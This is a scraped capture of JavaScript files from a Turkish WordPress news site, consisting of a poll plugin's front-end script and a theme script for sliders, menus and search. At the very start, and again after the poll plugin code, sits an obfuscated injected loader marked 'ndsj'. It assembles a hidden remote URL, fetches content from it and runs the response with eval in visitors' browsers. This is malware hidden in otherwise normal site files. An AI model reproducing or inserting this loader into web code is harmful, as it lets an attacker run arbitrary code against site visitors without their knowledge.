;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3
body_size: 2412
content:
jQuery(document).ready(function($) {
	
	$(document).on('click', '.single-poll .woc_alert_box .alert_box_close .fa', function() {
		
		$(this).parent().parent().parent().fadeOut();
	})
	
	
	$(document).on('click', '.wpp_comments_box .wpp_submit_comment', function() {
		
		poll_id = $(this).attr('poll_id');
		wpp_name = $('.wpp_comments_box .wpp_name').val();
		wpp_email = $('.wpp_comments_box .wpp_email').val();
		wpp_comment = $('.wpp_comments_box .wpp_comment').val();
		
		if( poll_id == 0 || wpp_name.length == 0 || wpp_email.length == 0 || wpp_comment.length == 0 ) return;
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_comment", 
			"poll_id": poll_id, 
			"wpp_name": wpp_name, 
			"wpp_email": wpp_email, 
			"wpp_comment": wpp_comment, 
		},
		success: function(data) {	
			
			
			$('.wpp_comments_box .wpp_comment_header').fadeOut();
			$('.wpp_comments_box .wpp_comment_section').fadeOut();
			$(this).fadeOut();
			
			$('.wpp_comments_box .wpp_comment_message').hide().html(data).fadeIn();
		}
			});
		
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new_confirm', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		option_val 		= $('.single-poll .wpp_new_option_input').val();
		
		if( option_val.length == 0 ) {
			
			$('.single-poll .wpp_new_option_input').addClass('wpp_input_error');
			return;
		}
		
		__HTML__		= $(this).html();
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action"	 : "wpp_ajax_add_new_option", 
			"poll_id"	 : __POLL_ID__, 
			"option_val" : option_val,
		},
		success: function(data) {	
			 
			 if( data == 'ok' ) {
				 
				location.reload();
			 }
			
		}
			});
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_new_option_box_container').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_result', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_result_list').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_submit', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		__WPP_STATUS__	= $(this).attr( 'wpp_status' );
		__HTML__ 		= $(this).html();
		__CHECKED__		= [];
		
		if( __WPP_STATUS__  == 'disabled' ) return;
		
		$('.submit_poll_option').each(function() {
			if( $(this).is(':checked') ) {
				__CHECKED__.push(this.value);
			}
		});
		
		if( __CHECKED__.length  < 1 ) return;
		
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_poll", 
			"poll_id": __POLL_ID__, 
			"checked": __CHECKED__, 
		},
		success: function(data) {	
			response	= JSON.parse(data)
			_status		= response['status'];			
			_notice		= response['notice'];			
		
			
			if( _status == 0 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_error').fadeIn();
			}
			
			if( _status == 1 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_success').fadeIn();
			}
			
			$(this).html( __HTML__ );
		}
			});
	
	})

});	







;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/tema.js?ver=1747571299
body_size: 3906
content:
// Yapışkan Menü
document.addEventListener("DOMContentLoaded", function () {
const navbar = document.querySelector(".nav");
if (!navbar) return;

const scrollPoint = 67;
let isSticky = false;
let ticking = false;

function toggleSticky() {
const scrollY = window.scrollY || 0;

if (scrollY >= scrollPoint && !isSticky) {
navbar.classList.add("sticky");
isSticky = true;
} else if (scrollY < scrollPoint && isSticky) {
navbar.classList.remove("sticky");
isSticky = false;
}
}

window.addEventListener("scroll", function () {
if (!ticking) {
window.requestAnimationFrame(function () {
toggleSticky();
ticking = false;
});
ticking = true;
}
});

toggleSticky(); // Sayfa açıldığında kontrol et
});



// kule reklam //
document.addEventListener("DOMContentLoaded", function () {
const solda = document.getElementById("soldasabit");
const saga = document.getElementById("sagdasabit");

if (!solda && !saga) return;

let currentTop = 125;
let ticking = false;

function kuleTopGuncelle() {
const scrollY = window.scrollY || window.pageYOffset || 0;
const yeniTop = scrollY > 67 ? 25 : 125;

if (yeniTop !== currentTop) {
if (solda) solda.style.top = `${yeniTop}px`;
if (saga) saga.style.top = `${yeniTop}px`;
currentTop = yeniTop;
}
}

window.addEventListener("scroll", function () {
if (!ticking) {
requestAnimationFrame(function () {
kuleTopGuncelle();
ticking = false;
});
ticking = true;
}
});

kuleTopGuncelle();
});
// kule reklam //



// h3 data-control //
window.addEventListener("load", function () {
setTimeout(function () {
const h3 = document.querySelector(".site_baslik h3");
const underline = document.querySelector(".site_baslik div[data-control]");

if (!h3 || !underline) return;

const h3Styles = window.getComputedStyle(h3);
const totalPadding =
parseFloat(h3Styles.paddingLeft || 0) + parseFloat(h3Styles.paddingRight || 0);

const trueWidth = h3.clientWidth - totalPadding - 15;

if (trueWidth > 0) {
underline.style.width = `${trueWidth}px`;
}
}, 50);
});
// h3 data-control //


// Mobil Menü ve Sub Menü //
jQuery(function ($) {
const $hamburger = $("#hamburger-icon");
const $menu = $("#side-menu");
const $overlay = $("#menu-overlay");
let menuLoaded = false;

function closeMenu() {
$menu.removeClass("open");
$overlay.removeClass("open");
}

function initSubMenus() {
// ▶️ Submenu ikonlarını ekle
$menu.find("li.menu-item-has-children > a").each(function () {
if (!$(this).find('.submenu-icon').length) {
$(this).append('<span class="submenu-icon iconify" data-icon="fa6-solid:angle-down"></span>');
}
});

$menu.find("li.menu-item-has-children").each(function () {
const $li = $(this);
const $link = $li.children("a").first();
const $submenu = $li.children("ul").first();

$link.off("click").on("click", function (e) {
e.preventDefault();

const isOpen = $li.hasClass("submenu-open");

// Tüm submenu'leri kapat
$menu.find("li.menu-item-has-children").removeClass("submenu-open").children("ul").css("max-height", "0");
$menu.find("li.menu-item-has-children > a").removeClass("active");

// Eğer kapalıysa aç
if (!isOpen) {
$li.addClass("submenu-open");
$link.addClass("active");
$submenu.css("max-height", $submenu[0].scrollHeight + "px");
}
});
});
}

function loadMenuContent() {
if (menuLoaded) return;

const template = document.getElementById("mobile-menu-template");
if (template) {
const clone = template.content.cloneNode(true);
$menu.append(clone);

$("#close-menu").on("click", closeMenu);
initSubMenus(); // submenu'leri başlat

if (typeof thewpHavaDurumuInit === 'function') {
    thewpHavaDurumuInit();
}


menuLoaded = true;
}
}

$hamburger.on("click", function () {
loadMenuContent();
$menu.addClass("open");
$overlay.addClass("open");
});

$overlay.on("click", closeMenu);
});
// Mobil Menü ve Sub Menü //




// Arama Alani //
document.addEventListener("DOMContentLoaded", function() {
const aramaButonu = document.getElementById("aramaAc");
const aramaPaneli = document.getElementById("aramaPaneli");
const aramaKapat = document.getElementById("aramaKapat");
const aramaOverlay = document.getElementById("aramaOverlay");
if (!aramaButonu || !aramaPaneli || !aramaOverlay) {
console.error("Arama kutusu elemanları bulunamadı!");
return;
}
aramaButonu.addEventListener("click", function() {
if (aramaPaneli.classList.contains("show")) {
aramaPaneli.classList.remove("show");
aramaOverlay.classList.remove("active");
setTimeout(() => {
aramaPaneli.style.display = "none";
aramaOverlay.style.display = "none";
}, 300);
} else {
aramaPaneli.style.display = "block";
aramaOverlay.style.display = "block";
setTimeout(() => {
aramaPaneli.classList.add("show");
aramaOverlay.classList.add("active");
}, 10);
}
});
document.addEventListener("click", function(event) {
if (
aramaPaneli.contains(event.target) ||
aramaButonu.contains(event.target) ||
event.target.closest("form")
) {
return;
}
aramaPaneli.classList.remove("show");
aramaOverlay.classList.remove("active");
setTimeout(() => {
aramaPaneli.style.display = "none";
aramaOverlay.style.display = "none";
}, 300);
});
});
// Arama Alani //





// Son Dakika Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".ust_son_dakika");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".ust_son_dakika", {
slidesPerView: 1,
spaceBetween: 10,
loop: false,
speed: 400,
navigation: {
nextEl: ".son_dakika_next",
prevEl: ".son_dakika_prev"
},
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
observer: true,
observeParents: true,
mousewheel: false,
keyboard: { enabled: false },
on: {
init: function () {
const swiperInstance = this;

container.classList.add("swiper-initialized");

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());

setTimeout(() => {
swiperInstance.update();
}, 100);
}
}
});

obs.unobserve(entry.target); // sadece bir kez gözlemle
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Son Dakika Slider //






// Finans Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".ust_finans");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".ust_finans", {
slidesPerView: 3,
spaceBetween: 10,
freeMode: true,
loop: false,
speed: 2000,
allowTouchMove: true,
autoplay: {
delay: 1000,
disableOnInteraction: false,
},
preloadImages: false,
lazy: {
loadOnTransitionStart: true,
loadPrevNext: true,
},
breakpoints: {
640:  { slidesPerView: 4, spaceBetween: 10 },
768:  { slidesPerView: 4, spaceBetween: 15 },
980:  { slidesPerView: 5, spaceBetween: 15 },
1024: { slidesPerView: 7, spaceBetween: 20 },
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

obs.unobserve(container);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Finans Slider //

// Yatay Manset //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".kategori_manset_iki");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (!entry.isIntersecting) return;

new Swiper(".kategori_manset_iki", {
loop: true,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
pagination: {
el: ".kategor_manset_numaralar",
clickable: true,
renderBullet(index, className) {
const slides = this.slides;
const slide = slides[index];
const link = slide?.querySelector("a")?.getAttribute("href") || "#";
return `<span class="${className}"><a href="${link}">${index + 1}</a></span>`;
}
},
on: {
init() {
requestAnimationFrame(() => {
this.pagination.el
.querySelectorAll(".swiper-pagination-bullet")
.forEach((bullet, index) => {
bullet.addEventListener("mouseenter", () => {
this.slideTo(index);
});
});
});
}
}
});

obs.unobserve(container);
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Yatay Manset //


// Manset Alani Buyuk //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".manset_buyuk");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiperBuyuk = new Swiper(".manset_buyuk", {
speed: 400,
autoplay: {
delay: 6000,
disableOnInteraction: false,
},
pagination: {
el: ".buyuk_manset_numaralar",
clickable: true,
renderBullet: function (index, className) {
const slide = this.slides[index];
const href = slide?.querySelector("a")?.getAttribute("href") || "#";
return `<span class="${className}" onclick="window.location.href='${href}'">${index + 1}</span>`;
}
},
on: {
init: function () {
const bullets = this.pagination.el?.querySelectorAll('.swiper-pagination-bullet');
bullets?.forEach((bullet, index) => {
bullet.addEventListener('mouseenter', () => {
this.slideTo(index);
}, { passive: true });
});
}
}
});

obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Manset Alani Buyuk //


// Manset Alani Kucuk //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".manset_kucuk");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiperKucuk = new Swiper(".manset_kucuk", {
speed: 400,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
pagination: {
el: ".kucuk_manset_numaralar",
clickable: true,
renderBullet: function (index, className) {
const slides = this.slides;
const realIndex = index;
if (!slides[realIndex]) {
return `<span class="${className}">${index + 1}</span>`;
}
const linkEl = slides[realIndex].querySelector("a");
const slideLink = linkEl ? linkEl.getAttribute("href") : "#";
return `<span class="${className}" onclick="window.location.href='${slideLink}'">${index + 1}</span>`;
}
},
breakpoints: {
0:    { slidesPerView: 2, spaceBetween: 10 },
640:  { slidesPerView: 3, spaceBetween: 10 },
768:  { slidesPerView: 3, spaceBetween: 10 },
980:  { slidesPerView: 3, spaceBetween: 10 },
981:  { slidesPerView: 4, spaceBetween: 10 },
1200: { slidesPerView: 1, spaceBetween: 10 }
},
on: {
init: function () {
const swiperInstance = this;
setTimeout(() => {
if (swiperInstance.pagination && swiperInstance.pagination.el) {
const bullets = swiperInstance.pagination.el.querySelectorAll('.swiper-pagination-bullet');
bullets.forEach((bullet, index) => {
bullet.addEventListener('mouseenter', () => {
swiperInstance.slideTo(index);
});
});
}
}, 50);
}
}
});

obs.unobserve(entry.target);
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Manset Alani Kucuk //


// sürmanşet Haberler //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".sicak_gelismeler");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".sicak_gelismeler", {
loop: false,
speed: 400,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
observer: true,
observeParents: true,
mousewheel: false,
keyboard: { enabled: false },
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;

container.classList.add("swiper-initialized");

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());

setTimeout(() => {
swiperInstance.update();
}, 100);
}
}
});

obs.unobserve(entry.target); // sadece bir kez gözlemle
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// sürmanşet Haberler //


// Yazarlar Anasayfa //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".anasayfa_yazars");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".anasayfa_yazars", {
loop: false,
speed: 400,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: {
enabled: false,
},
navigation: {
nextEl: ".yazarlar_next",
prevEl: ".yazarlar_prev"
},
breakpoints: {
0:   { slidesPerView: 1, spaceBetween: 10 },
768: { slidesPerView: 2, spaceBetween: 20 },
980: { slidesPerView: 3, spaceBetween: 20 },
1024: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir defa çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Yazarlar Anasayfa //


// One Cikan Haberler //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".one_cikanlar");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".one_cikanlar", {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: {
enabled: false,
},
navigation: {
nextEl: ".swiper-button-next",
prevEl: ".swiper-button-prev"
},
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 10 },
600: { slidesPerView: 2, spaceBetween: 15 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;
container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir defa çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// One Cikan Haberler //


// Resmi ilanlar //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".resmi_ilanlar_ana");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".resmi_ilanlar_ana", {
loop: false,
speed: 400,
autoplay: {
delay: 4000,
disableOnInteraction: false,
},
mousewheel: false,
keyboard: { enabled: false },
navigation: {
nextEl: ".swiper-button-next",
prevEl: ".swiper-button-prev"
},
breakpoints: {
0:   { slidesPerView: 2, spaceBetween: 20 },
600: { slidesPerView: 2, spaceBetween: 20 },
768: { slidesPerView: 3, spaceBetween: 20 },
980: { slidesPerView: 4, spaceBetween: 20 },
},
on: {
init: function () {
const swiperInstance = this;

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}
}
});

obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Resmi ilanlar //


// Kripto Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_kripto");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_kripto", {
slidesPerView: 2,
spaceBetween: 10,
freeMode: true,
loop: false,
speed: 2000,
allowTouchMove: true,
autoplay: {
delay: 1000,
disableOnInteraction: false,
},
preloadImages: false,
lazy: {
loadOnTransitionStart: true,
loadPrevNext: true,
},
breakpoints: {
640: { slidesPerView: 4, spaceBetween: 10 },
768: { slidesPerView: 4, spaceBetween: 15 },
980: { slidesPerView: 5, spaceBetween: 15 },
1024: { slidesPerView: 7, spaceBetween: 20 },
}
});

container.addEventListener("mouseenter", () => swiper.autoplay.stop());
container.addEventListener("mouseleave", () => swiper.autoplay.start());

obs.unobserve(entry.target); // sadece bir kez tetiklensin
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
});
// Kripto Slider //


// Spor Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".spor_sablon_slideri");
if (!container) return;

let swiperInstance;

function ortalaButonlar() {
const figure = document.querySelector('.anasayfa_kategori_yedi .haber figure');
const prevBtn = document.querySelector('.spor_sablon_slider_prev');
const nextBtn = document.querySelector('.spor_sablon_slider_next');

if (figure && prevBtn && nextBtn) {
const yukseklik = figure.offsetHeight;
const topDegeri = (yukseklik / 2) + 'px';
prevBtn.style.top = topDegeri;
nextBtn.style.top = topDegeri;
}
}

function initializeSwiper() {
swiperInstance = new Swiper(".spor_sablon_slideri", {
speed: 800,
loop: false,
fadeEffect: {
crossFade: true,
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
navigation: {
nextEl: ".spor_sablon_slider_next",
prevEl: ".spor_sablon_slider_prev",
},
on: {
init: function () {
ortalaButonlar();
}
}
});

container.addEventListener("mouseenter", () => swiperInstance.autoplay.stop());
container.addEventListener("mouseleave", () => swiperInstance.autoplay.start());
}

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
initializeSwiper();
obs.unobserve(entry.target); // sadece bir kez çalışsın
}
});
}, {
rootMargin: "0px 0px 200px 0px",
threshold: 0.3
});

observer.observe(container);
window.addEventListener('resize', ortalaButonlar);
});
// Spor Slider //


// Puan Durumu Slider //
document.addEventListener("DOMContentLoaded", function () {
const container = document.querySelector(".yatay_puan_slider");
if (!container) return;

const observer = new IntersectionObserver((entries, obs) => {
entries.forEach(entry => {
if (entry.isIntersecting) {
const swiper = new Swiper(".yatay_puan_slider", {
